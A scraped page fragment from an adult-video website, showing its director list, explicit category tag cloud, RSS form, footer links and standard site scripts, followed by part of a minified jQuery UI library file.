                             <li><a href="/bryan_gozzling/"><b>Bryan Gozzling</b></a></li>
                        </ul>
						<ul class="jones">
                             <li><a href="/chris_streams/"><b>Chris Streams</b></a></li>
                        </ul>
						<ul class="christoph">
                             <li><a href="/christoph_clark/"><b>Christoph Clark</b></a></li>
                        </ul>
						<ul class="dana">
                             <li><a href="/dana_vespoli/"><b>Dana Vespoli</b></a></li>
                        </ul>
						<ul class="perry">
                             <li><a href="/david_perry/"><b>David Perry</b></a></li>
                        </ul>
						<ul class="jones">
                             <li><a href="/erik_everhard/"><b>Erik Everhard</b></a></li>
                        </ul>
						<ul class="jake">
                             <li><a href="/jake_malone/"><b>Jake Malone</b></a></li>
                        </ul>
						<ul class="deen">
                             <li><a href="/james_deen/"><b>James Deen</b></a></li>
                        </ul>
						<ul class="jay_sin">
                             <li><a href="/jay_sin/"><b>Jay Sin</b></a></li>
                        </ul>
						<ul class="jazz">
                             <li><a href="/jazz_duro/"><b>Jazz Duro</b></a></li>
                        </ul>
						<ul class="jones">
                             <li><a href="/jessy_jones/"><b>Jessy Jones</b></a></li>
                        </ul>
						<ul class="silvera">
                             <li><a href="/joey_silvera/"><b>Joey Silvera</b></a></li>
                        </ul>
						<ul class="leslie">
                             <li><a href="/john_leslie/"><b>John Leslie</b></a></li>
                        </ul>
						<ul class="stag">
                             <li><a href="/john_stagliano/"><b>John Stagliano</b></a></li>
                        </ul>
						<ul class="darkko">
                             <li><a href="/jonni_darkko/"><b>Jonni Darkko</b></a></li>
                        </ul>
						<ul class="kevin">
                             <li><a href="/kevin_moore/"><b>Kevin Moore</b></a></li>
							 </ul>
							 <ul class="wood">
                             <li><a href="/le_wood/"><b>Le Wood</b></a></li>
                        </ul>
						<ul class="steele">
                             <li><a href="/lexington_steele/"><b>Lexington Steele</b></a></li>
                        </ul>
						<ul class="lisa">
                             <li><a href="/lisa_ann/"><b>Lisa Ann</b></a></li>
                        </ul>
						<ul class="manuel">
                             <li><a href="/manuel_ferrara/"><b>Manuel Ferrara</b></a></li>
                        </ul>
						<ul class="meanbitch">
                             <li><a href="/meanbitch_productions/"><b>Glenn King</b></a></li>
                        </ul>
						<ul class="adriano">
                             <li><a href="/mike_adriano/"><b>Mike Adriano</b></a></li>
                        </ul>
						<ul class="jones">
                             <li><a href="/misha_cross/"><b>Misha Cross</b></a></li>
                        </ul>
						<ul class="multiple">
                             <li><a href="/multiple/"><b>Multiple</b></a></li>
                        </ul>
						<ul class="nacho">
                             <li><a href="/nacho_vidal/"><b>Nacho Vidal</b></a></li>
                        </ul>
						<ul class="omar">
                             <li><a href="/omar_galanti/"><b>Omar Galanti</b></a></li>
							 </ul>
							 <ul class="perv">
                             <li><a href="/pervcity/"><b>Perv City</b></a></li>
							 </ul>
							 <ul class="proxy">
                             <li><a href="/proxy_paige/"><b>Proxy Paige</b></a></li>
							 </ul>
						<ul class="cruel">
                             <li><a href="/raul_cristian/"><b>Raul Cristian</b></a></li>
                        </ul>
						<ul class="rocco">
                             <li><a href="/rocco_siffredi/"><b>Rocco Siffredi</b></a></li>
                        </ul>
						<ul class="roman">
                             <li><a href="/roman_video/"><b>Roman Video</b></a></li>
                        </ul>
						<ul class="sean">
                             <li><a href="/sean_michaels/"><b>Sean Michaels</b></a></li>
                        </ul>
						<ul class="holmes">
                             <li><a href="/steve_holmes/"><b>Steve Holmes</b></a></li>
                        </ul>
						<ul class="timo">
                             <li><a href="/timo_hardy/"><b>Timo Hardy</b></a></li>
                        </ul>
						<ul class="toni">
                             <li><a href="/toni_ribas/"><b>Toni Ribas</b></a></li>
                        </ul>
						</div><!--spoiler_end-->
                    </div>
                </div>
				
                 <div class="block">
                    <div class="block_title">
                        <img src="/templates/evilangel/images/icons/icon2.png" width="28" height="27" alt="Most Popular Evil Angel DVD" /><h3>Popular Evil Angel DVD</h3></div>
                    <div class="block_topnews">
                        
                            
                        
                            </div>
                    </div>
    
                <div class="block">
                    <div class="block_title">
                        <img src="/templates/evilangel/images/icons/icon3.png" width="28" height="27" alt="Evil Angel Categories" /><h3>Evil Angel Categories</h3>
                  </div>
                    <div class="block_cont">
                        
                            <span class="clouds_large"><a href="https://evilangel-video.com/tags/anal/" title="Publication found: 2069">anal</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/Asian/" title="Publication found: 249">Asian</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/Ass/" title="Publication found: 495">Ass</a></span> <span class="clouds_small"><a href="https://evilangel-video.com/tags/Ass%20to%20mouth/" title="Publication found: 1021">Ass to mouth</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/Behind%20The%20Scene/" title="Publication found: 337">Behind The Scene</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/Big%20Breast/" title="Publication found: 550">Big Breast</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/Big%20Dick/" title="Publication found: 455">Big Dick</a></span> <span class="clouds_small"><a href="https://evilangel-video.com/tags/Big%20tits/" title="Publication found: 798">Big tits</a></span> <span class="clouds_small"><a href="https://evilangel-video.com/tags/Blonde/" title="Publication found: 1158">Blonde</a></span> <span class="clouds_large"><a href="https://evilangel-video.com/tags/Blowjob/" title="Publication found: 2045">Blowjob</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/Booty/" title="Publication found: 227">Booty</a></span> <span class="clouds_small"><a href="https://evilangel-video.com/tags/Brunette/" title="Publication found: 1084">Brunette</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/Bubble%20Butt/" title="Publication found: 515">Bubble Butt</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/College/" title="Publication found: 588">College</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/Cum%20swallow/" title="Publication found: 369">Cum swallow</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/Cumshot/" title="Publication found: 469">Cumshot</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/Cunilingus/" title="Publication found: 596">Cunilingus</a></span> <span class="clouds_large"><a href="https://evilangel-video.com/tags/Deep%20throat/" title="Publication found: 1957">Deep throat</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/Double%20penetration/" title="Publication found: 310">Double penetration</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/Facial/" title="Publication found: 258">Facial</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/Fingering/" title="Publication found: 353">Fingering</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/Foot/" title="Publication found: 358">Foot</a></span> <span class="clouds_large"><a href="https://evilangel-video.com/tags/gape/" title="Publication found: 1941">gape</a></span> <span class="clouds_large"><a href="https://evilangel-video.com/tags/gaping%20ass/" title="Publication found: 1893">gaping ass</a></span> <span class="clouds_small"><a href="https://evilangel-video.com/tags/Gonzo/" title="Publication found: 1048">Gonzo</a></span> <span class="clouds_xlarge"><a href="https://evilangel-video.com/tags/Hardcore/" title="Publication found: 2364">Hardcore</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/Interracial/" title="Publication found: 306">Interracial</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/Lesbian/" title="Publication found: 282">Lesbian</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/Milf/" title="Publication found: 227">Milf</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/Natural%20tits/" title="Publication found: 740">Natural tits</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/Open%20Mouth%20Facial/" title="Publication found: 225">Open Mouth Facial</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/P.O.V./" title="Publication found: 469">P.O.V.</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/Piercing/" title="Publication found: 487">Piercing</a></span> <span class="clouds_large"><a href="https://evilangel-video.com/tags/Pornstar/" title="Publication found: 1998">Pornstar</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/Pussy%20to%20mouth/" title="Publication found: 309">Pussy to mouth</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/Squirting/" title="Publication found: 252">Squirting</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/Tattoo/" title="Publication found: 528">Tattoo</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/Threesome/" title="Publication found: 360">Threesome</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/Tits%20fuck/" title="Publication found: 346">Tits fuck</a></span> <span class="clouds_xsmall"><a href="https://evilangel-video.com/tags/Toys/" title="Publication found: 747">Toys</a></span><div class="tags_more"><a href="https://evilangel-video.com/tags/">Show all tags</a></div>
                       
                    </div>
                         
                                  </div>
								  <div class="block">
                    <div class="block_title">
                        <img src="/templates/evilangel/images/icons/icon7.png" width="28" height="27" alt="Evil Angel RSS Feed" /><h3>Evil Angel RSS Feed</h3>
                    </div>
                    <div class="block_cont">
                        
                            <form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=evilangel-video', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="evilangel-video" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><br>&nbsp;<p><a href="https://feeds.feedburner.com/evilangel-video"><img src="https://feeds.feedburner.com/~fc/evilangel-video?bg=d04d48&amp;fg=000000&amp;anim=0" height="26" width="88" style="border:0" alt="EvilAngel-Video.com RSS FEED" /></a></p><br>&nbsp;</form>
                       
                    </div>
                </div>
                
                

            </div>
            <div class="clr"></div>
        </div>
        
    </div>
    <div class="footer">

        	<ul class="h_main_menu f_main_menu">
                 <li><a href="/">Home</a></li>
                 <li><a href="/coming_soon/">Coming Soon</a></li>
                 <li><a href="/sitemap.xml">Sitemap</a></li>
                <li><a href="/index.php?action=mobile" >Mobile</a></li>
                <li><a rel="nofollow" href="https://www.gammae.com/famedollars/track/go.php?pr=8&su=4&si=103&pa=&ar=&ad=212470&pg=2" title="Webmasters" >$WebMaster$</a></li>
                 <li><a rel="nofollow" href="https://feeds.feedburner.com/evilangel-video" title="FeedBurner" >Rss</a></li>
				 <li><a rel="nofollow" href="https://twitter.com/EvilAngel_Video" title="Twitter" >Follow US</a></li>
				 <li><a href="/index.php?do=feedback">Contact Us</a></li>
                             </ul>
          
        </div>
    <div class="content_bt">
    	<div class="cb_left">
           &copy; 2013-2021 <b>EvilAngel-Video.com</b>
        </div>
        <div class="cb_right">
        	<a href="https://gapeandfist.com" target="_blank">GapeAndFist</a>  <a href="https://ladyboyandshemale.com" target="_blank">LadyboyAndShemale</a> <a href="https://sineplex.net" target="_blank">Sineplex</a>  <a href="https://legalporno.net" target="_blank">LP</a> <a href="https://legalpornotube.com" target="_blank">LPTube</a><a href="https://jjporno.com" target="_blank">JJ</a>
        </div>
        <div class="clr"></div>
    </div>
    
<script src="/engine/classes/min/index.php?g=general3&amp;v=1df49"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js&amp;v=1df49" defer></script>
    <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '72ed8a53364b2faaaf6c85fcb7ee104f8e1e9d3c';
var dle_group      = 5;
var dle_skin       = 'evilangel';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Yes", "No", "Enter", "Cancel", "Save", "Delete", "Loading. Please, wait..."];
var menu_short     = 'Quick edit';
var menu_full      = 'Full edit';
var menu_profile   = 'View profile';
var menu_send      = 'Send message';
var menu_uedit     = 'Admin Center';
var dle_info       = 'Information';
var dle_confirm    = 'Confirm';
var dle_prompt     = 'Enter the information';
var dle_req_field  = 'Please fill in all the required fields';
var dle_del_agree  = 'Are you sure you want to delete it? This action cannot be undone';
var dle_spam_agree = 'Are you sure you want to mark the user as a spammer? This will remove all his comments';
var dle_c_title    = 'Send a complaint';
var dle_complaint  = 'Enter the text of your complaint to the Administration:';
var dle_mail       = 'Your e-mail:';
var dle_big_text   = 'Highlighted section of text is too large.';
var dle_orfo_title = 'Enter a comment to the detected error on the page for Administration ';
var dle_p_send     = 'Send';
var dle_p_send_ok  = 'Notification has been sent successfully ';
var dle_save_ok    = 'Changes are saved successfully. Refresh the page?';
var dle_reply_title= 'Reply to the comment';
var dle_tree_comm  = '0';
var dle_del_news   = 'Delete article';
var dle_sub_agree  = 'Do you really want to subscribe to this article’s comments?';
var dle_captcha_type  = '1';
var DLEPlayerLang     = {prev: 'Previous',next: 'Next',play: 'Play',pause: 'Pause',mute: 'Mute', unmute: 'Unmute', settings: 'Settings', enterFullscreen: 'Enable full screen mode', exitFullscreen: 'Disable full screen mode', speed: 'Speed', normal: 'Normal', quality: 'Quality', pip: 'PiP mode'};
var allow_dle_delete_news   = false;

jQuery(function($){

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Loading...', playTitle : 'Watch slideshow (space) ', pauseTitle:'Pause', previousTitle : 'Previous image', nextTitle :'Next Image',moveTitle :'Move', closeTitle :'Close (Esc)',fullExpandTitle:'Enlarge to full size',restoreTitle:'Click to close image. Click and hold to move.',focusTitle:'Focus',loadingTitle:'Click to cancel'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
<script type="text/javascript" src="/templates/evilangel/js/tabs.js"></script>
   <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-66641489-1', 'auto');
  ga('send', 'pageview');

</script>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

 </body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://evilangel-video.com/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js&v=1df49
body_size: 58567
content:
/*! jQuery UI - v1.12.1 - 2019-08-12
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, effect.js, effects/effect-blind.js, effects/effect-fade.js, effects/effect-highlight.js, effects/effect-pulsate.js, effects/effect-size.js, effects/effect-slide.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}t.ui=t.ui||{},t.ui.version="1.12.1";var i=0,s=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,n,o=s.call(arguments,1),a=0,r=o.length;r>a;a++)for(i in o[a])n=o[a][i],o[a].hasOwnProperty(i)&&void 0!==n&&(e[i]=t.isPlainObject(n)?t.isPlainObject(e[i])?t.widget.extend({},e[i],n):t.widget.extend({},n):n);return e},t.widget.bridge=function(e,i){var n=i.prototype.widgetFullName||e;t.fn[e]=function(o){var a="string"==typeof o,r=s.call(arguments,1),l=this;return a?this.length||"instance"!==o?this.each(function(){var i,s=t.data(this,n);return"instance"===o?(l=s,!1):s?t.isFunction(s[o])&&"_"!==o.charAt(0)?(i=s[o].apply(s,r),i!==s&&void 0!==i?(l=i&&i.jquery?l.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+o+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+o+"'")}):l=void 0:(r.length&&(o=t.widget.extend.apply(null,[o].concat(r))),this.each(function(){var e=t.data(this,n);e?(e.option(o||{}),e._init&&e._init()):t.data(this,n,new i(o,this))})),l}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,s){s=t(s||this.defaultElement||this)[0],this.element=t(s),this.uuid=i++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},s!==this&&(t.data(s,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===s&&this.destroy()}}),this.document=t(s.style?s.ownerDocument:s.document||s),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,l=t(this),h=l.outerWidth(),c=l.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=h+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),T=e(k.my,l.outerWidth(),l.outerHeight());"right"===n.my[0]?D.left-=h:"center"===n.my[0]&&(D.left-=h/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=T[0],D.top+=T[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:h,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+T[0],u[1]+T[1]],my:n.my,at:n.at,within:b,elem:l})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-h,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:l,left:D.left,top:D.top,width:h,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};h>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),l.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,l=n-r,h=r+e.collisionWidth-a-n;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+a-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=n-r,h=r+e.collisionHeight-a-n;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+a-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var 